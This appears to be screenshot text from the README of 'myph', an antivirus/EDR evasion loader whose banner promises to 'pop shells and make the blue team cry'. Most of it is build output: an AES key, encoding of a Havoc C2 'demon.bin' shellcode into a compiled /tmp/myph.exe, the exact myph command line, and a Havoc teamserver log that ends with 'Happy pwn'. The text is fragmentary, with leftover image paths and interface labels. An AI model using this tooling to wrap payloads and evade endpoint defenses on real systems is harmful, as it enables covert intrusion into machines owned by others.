 [19:32:09] [GOOD] User <Neo> Authenticated
jenaye@sanctuary: /m
,:::::' ; OOO (1974 - 2016)
::::::; ; OOOOO
;:::::; ; OOOOOOOO
,;::::::; ;' / OOOOOOO
;::::::::: . ,,,;. / / DOOOOOO
.';:::::::::::::::::;, / / DOOOO
,::::::;::::::;;;;::::;, / / DOOO AV / EDR evasion framework
; :::::: '::::::;;;::::: ,#/ / DOOO to pop shells and
: ::::::: ;::::::;;::: ;::# / DOOO make the blue team cry
:: ::::::: ;:::::::: ;::::# / DOO
: ::::::: ;:::::: ;::::::#/ DOO
::: ::::::: ;; ;:::::::::## OO written with <3 by djnn
:::: ::::::: ;::::::::;:::# OO ------
::::: ::::::::::::;' :;::# O https://djnn.sh
::::: ::::::::; / / :#
:::::: :::::; / / #
[+] Initializing temporary build directory
[+] Selected algorithm: AES (Key: BpLnfgDsc2WD8F2qNfHK5a84jjJkwzDk)
Encoding into template with [base64]
[+] Template (CRT) written to tmp directory. Compiling...
[+] Done! Compiled payload: /tmp/myph.exe
/media/jenaye/data/tools/myph/myph -s /media/jenaye/data/maldev/payload/demon.bin --out /tmp/myph.exe"
Havoc
Havoc View Attack Scripts Help Matro7sh
ID External Internal User Computer OS Process PID Last Heal
Event Viewer
22/11/2023 19:28:16 [+] Neo connected to
teamserver
22/11/2023 19:32:05 [-] Neo disconnected from
teamserver
22/11/2023 19:32:09 [+] Neo connected to
teamserver
Teamserver Chat Script Manager matro7sh Log
running myph
22/11/2023 19:34:17
[*] Selecting output file path.
[*] No AES key provide it will be random one.
this command has been be executed : /media/jenaye/data/tools/myph/myph -s /media/jenaye/data/maldev/payload/demon.bin -o /
tmp/myph.exe)
check client log to see the AES key
Payload generated successfully at /tmp/myph.exe using myph loader. Happy pwn